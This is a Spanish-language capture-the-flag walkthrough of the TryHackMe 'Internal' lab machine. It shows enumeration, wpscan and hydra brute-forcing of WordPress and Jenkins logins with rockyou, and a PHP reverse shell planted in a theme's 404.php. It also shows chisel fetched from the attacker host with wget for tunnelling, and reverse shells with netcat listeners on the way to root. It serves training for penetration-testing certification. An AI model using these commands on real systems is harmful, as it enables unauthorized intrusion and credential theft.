 HackTheBox
Internal - TryHackMe
![]()
- Informacion: Si te estas preparando para la certificacion eJPTv2 de eLearn Security https://ine.com/learning/certifications/internal/elearnsecurity-junior-penetration-tester-cert Creo que esta maquina te puede servir para practicar para esta certificacion.
❯ ping -c 1 10.10.182.2
PING 10.10.182.2 (10.10.182.2) 56(84) bytes of data.
64 bytes from 10.10.182.2: icmp_seq=1 ttl=61 time=205 ms

--- 10.10.182.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 204.672/204.672/204.672/0.000 ms
❯ whichSystem.py 10.10.182.2

10.10.182.2 (ttl -> 61): Linux
PortScan
Para automatizar el escaneo de nmap puedes usar una herramienta que hice en Bash a modo de practica para ver que tal te funciona aqui esta link nrunscan
❯ nmap -sCV -p22,80 10.10.182.2 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-20 16:51 CST
Nmap scan report for 10.10.182.2
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6efaefbef65f98b9597bf78eb9c5621e (RSA)
| 256 ed64ed33e5c93058ba23040d14eb30e9 (ECDSA)
|_ 256 b07f7f7b5262622a60d43d36fa89eeff (ED25519)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Vemos que estamos ante un Wordpress
❯ nmap --script=http-enum -p80 10.10.182.2 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-20 16:54 CST
Nmap scan report for 10.10.182.2
Host is up (0.20s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|   /blog/: Blog
|   /phpmyadmin/: phpMyAdmin
|   /wordpress/wp-login.php: Wordpress login page.
|_  /blog/wp-login.php: Wordpress login page.
Enumeracion
Lo que ofrece en el puerto 80 solo es la pagina de Apache por defecto
❯ whatweb http://10.10.182.2
http://10.10.182.2 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.182.2], Title[Apache2 Ubuntu Default Page: It works]

Si vemos la ruta Blog que nos reporto el script http-enum de nmap y ademas vemos el codigo fuente vemos que los recursos cargan de ese dominio asi que tenemos que agregarlo al /etc/hosts para poder ver los recursos del Wordpress bien
❯ echo "10.10.182.2 internal.thm" | sudo tee -a /etc/hosts
10.10.182.2 internal.thm
Ahora vemos los recursos bien

Bueno si recordamos tenemos el phpMyAdmin pero de momento no tenemos credenciales
Y tenemos el login del Wordpress

Si probamos con el usuario Admin sabemos que el usuario es valido pero la contraseña no
Bueno asta donde yo se la maquina fue desarrollada por TheMayor que pertenecio al Ejercito de Estados Unidos eh hecho CTFs que el ah creado y casi siempre establece contraseñas que estan en el rockyou.txt
Si nunca has hecho algun CTF que contemple Wordpress tienes este recurso que te enseña a enumerar un Wordpress
De primeras vemos que de tema se esta utilizando el twentyseventeen el cual como nos dice en el recurso tiene por defecto un 404.php que cuando ganemos acceso al Wordpres podemos modificar para cuando se cause un error nos envie una reverse shell a nuestra maquina de atacante
❯ curl -s http://10.10.182.2/blog/ | grep themes
<link rel='stylesheet' id='twentyseventeen-style-css'  href='http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='http://internal.thm/blog/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20190105' media='all' />
<link rel='stylesheet' id='twentyseventeen-ie8-css'  href='http://internal.thm/blog/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=20161202' media='all' />
<script src='http://internal.thm/blog/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=20161020'></script>
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://internal.thm/blog/wp-content/themes/twentyseventeen/assets/images/header.jpg" width="2000" height="1200" alt="Internal" /></div>		</div>
<script src='http://internal.thm/blog/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=20161114'></script>
<script src='http://internal.thm/blog/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20190121'></script>
<script src='http://internal.thm/blog/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2'></script>
Tambien vemos que archivo que nos indican interesante esta disponible

xmlrpc.php is a file that represents a feature of WordPress that enables data to be transmitted with HTTP acting as the transport mechanism and XML as the encoding mechanism. This type of communication has been replaced by the Wordpress

Tengo un POST en el cual nos aprovechamos de este archivo para poder hacer fuerza bruta y tener la contraseña de un usuario con un script de Bash usando una estrucutra XML te dejo aqui el link es la maquina Loly:1
Bueno vamos a ver cual es la contraseña del usuario Admin
wpscan --url 10.10.182.2/blog --usernames admin --passwords /usr/share/wordlists/rockyou.txt --max-threads 50
Y bueno la contraseña si esta en el rockyou.txt
Bueno podemos conectarnos al Wordpress
Antes de continuar la version del Wordpress tambien tiene otras vulnerabilidades
❯ searchsploit wordpress 5.4.2
---------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                |  Path
---------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin DZS Videogallery < 8.60 - Multiple Vulnerabilities                           | php/webapps/39553.txt
WordPress Plugin iThemes Security < 7.0.3 - SQL Injection                                     | php/webapps/44943.txt
WordPress Plugin Rest Google Maps < 7.11.18 - SQL Injection                                   | php/webapps/48918.sh
---------------------------------------------------------------------------------------------- ---------------------------------

Una vez conectados si nos vamos a los Posts encontramos uno con credenciales pero bueno estas credenciales si las pruebas no te van a funcionar para nada
Bueno vamos a modificar el archivo 404.php para enviarnos una reverse shell a nuestra maquina de atacante y pondremos el contenido con la reverse shell que nos comparte pentestmonkey

Vamos a ponernos en escucha en el puerto que indicaste
❯ nc -nlvp 443
listening on [any] 443 ...
Ahora vamos a ocasionar el error para que nos llegue la reverse php-reverse-shell

Al darle click nos llega la shell
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.2.28.226] from (UNKNOWN) [10.10.182.2] 52094
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:34:36 up 47 min,  0 users,  load average: 0.00, 0.50, 0.81
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Shell www-data
Para que puedas hacer CTRL+C debes de hacer esto
script /dev/null -c bash
CTRL+Z
stty raw echo; fg
reset xterm
ENTER
export TERM=xterm
export SHELL=bash
Vemos a otro usuario
www-data@internal:/home$ ls -la
total 12
drwxr-xr-x  3 root      root      4096 Aug  3  2020 .
drwxr-xr-x 24 root      root      4096 Aug  3  2020 ..
drwx------  7 aubreanna aubreanna 4096 Aug  3  2020 aubreanna
www-data@internal:/home$

Aqui podemos encontrar credenciales por defecto
www-data@internal:/etc/wordpress$ cat config-localhost.php
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'wordpress');
define('DB_PASSWORD', 'wordpress123');
define('DB_HOST', 'localhost');
define('DB_COLLATE', 'utf8_general_ci');
define('WP_CONTENT_DIR', '/var/www/html/wordpress/wp-content');
?>
www-data@internal:/etc/wordpress$
Si las probamos en el phpMyadmin pues son correctas
Bueno el creador de esta maquina como ya lo habia mencionado que yo ya eh hecho CTFs donde el es el creador casi siempre pone archivos importantes en la ruta /opt si nos vamos hay pues encontramos esto
www-data@internal:/home$ cd /opt
www-data@internal:/opt$ ls
containerd  wp-save.txt
Vemos la contraseña de aubreanna

Nos podemos conectar por SSH ya que el puerto 22 esta abierto y bueno al conectarnos ya vemos que se esta corriendo un contenedor
Shell aubreanna
❯ ssh aubreanna@10.10.182.2
The authenticity of host '10.10.182.2 (10.10.182.2)' can't be established.
ECDSA key fingerprint is SHA256:fJ/BlTrDF8wS8/eqyoej1aq/NmvQh79ABdkpiiN5tqE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.182.2' (ECDSA) to the list of known hosts.
aubreanna@10.10.182.2's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu Apr 20 23:45:51 UTC 2023

  System load:  0.08              Processes:              109
  Usage of /:   63.7% of 8.79GB   Users logged in:        0
  Memory usage: 36%               IP address for eth0:    10.10.182.2
  Swap usage:   0%                IP address for docker0: 172.17.0.1

  => There is 1 zombie process.


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

0 packages can be updated.
0 updates are security updates.


Last login: Mon Aug  3 19:56:19 2020 from 10.6.2.56
aubreanna@internal:~$

En ese puerto se esta corriendo un jenkins
aubreanna@internal:~$ ls
jenkins.txt  snap  user.txt
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
aubreanna@internal:~$
User flag

Si lo comprobamos vemos que esta corriendo en ese puerto
aubreanna@internal:~$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.1:42493         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0    316 10.10.182.2:22          10.2.28.226:53418       ESTABLISHED
tcp6       0      0 :::80                   :::*                    LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
aubreanna@internal:~$
Bueno para poder ver el contenido del Jenkins podemos hacerlo con SSH o con chisel Yo lo hare con chisel
Primero nos vamos a transferir el chisel a la maquina victima
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.182.2 - - [20/Apr/2023 17:53:26] "GET /chisel HTTP/1.1" 200 -
aubreanna@internal:/tmp$ wget http://10.2.28.226:80/chisel
--2023-04-20 23:53:26--  http://10.2.28.226/chisel
Connecting to 10.2.28.226:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel’

chisel                          100%[=======================================================>]   8.00M   991KB/s    in 17s

2023-04-20 23:53:43 (495 KB/s) - ‘chisel’ saved [8384512/8384512]

aubreanna@internal:/tmp$ chmod +x chisel
aubreanna@internal:/tmp$
En nuestra maquina de atacante nos vamos a poner en modo servidor
❯ ./chisel server --reverse -p 1234
2023/04/20 17:54:21 server: Reverse tunnelling enabled
2023/04/20 17:54:21 server: Fingerprint i0ZFO3IWlNcihDo9DHLA4/aL6sBcxh9lZlmjoJh1hrs=
2023/04/20 17:54:21 server: Listening on http://0.0.0.0:1234
Y ahora nos vamos a traer el puerto 8080 a nuestra maquina
aubreanna@internal:/tmp$ ./chisel client 10.2.28.226:1234 R:8080:127.0.0.1:8080
Una vez nos conectamos se establece la conexion en nuestro equipo por el puerto 8080
❯ ./chisel server --reverse -p 1234
2023/04/20 17:54:21 server: Reverse tunnelling enabled
2023/04/20 17:54:21 server: Fingerprint i0ZFO3IWlNcihDo9DHLA4/aL6sBcxh9lZlmjoJh1hrs=
2023/04/20 17:54:21 server: Listening on http://0.0.0.0:1234
2023/04/20 17:56:48 server: session#1: tun: proxy#R:8080=>8080: Listening
Vemos que chisel esta ocupando ese puerto
❯ lsof -i:8080
COMMAND   PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
chisel  69323 root    8u  IPv6 193885      0t0  TCP *:http-alt (LISTEN)
Este es el contenido

Si pruebas con contraseñas por defecto no te van a funcionar asi que vamos a usar hydra para ver la contraseñas
Vamos a abrir el BurpSuite para poder ver la informacion que necesitamos para hacer fuerza bruta con hydra
❯ burpsuite &>/dev/null & disown
[1] 83406
Esta es la estructura ahora si ya podemos hacer la fuerza bruta

❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8080 127.0.0.1 http-post-form '/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password'
Tenemos la contraseña

Bueno podemos usar la consola de Jenkins para enviarnos una reverse shell siguiente esto para conseguir una reverse shell
Primero nos ponemos en escucha para recibir la Shell
❯ nc -nlvp 443
listening on [any] 443 ...
Si le damos a ejecutar nos tiene que llegar la shell
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.2.28.226] from (UNKNOWN) [10.10.182.2] 58612
whoami
jenkins
script /dev/null -c bash
Script started, file is /dev/null
jenkins@jenkins:/$
Vamos a usar los mismos pasos para poder hacer ctrl+c
Shell Jenkins
Ya no hay mas interfaces
jenkins@jenkins:/opt$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
jenkins@jenkins:/opt$ hostname -i
172.17.0.2
jenkins@jenkins:/opt$
Si nos vamos a /opt pues vemos la contraseña de root
jenkins@jenkins:/opt$ ls
note.txt
jenkins@jenkins:/opt$ cat note.txt

Shell Root
root@internal:~# whoami
root
root@internal:~# id
uid=0(root) gid=0(root) groups=0(root)

root@internal:~# ls
root.txt snap
root@internal:~#
Root flag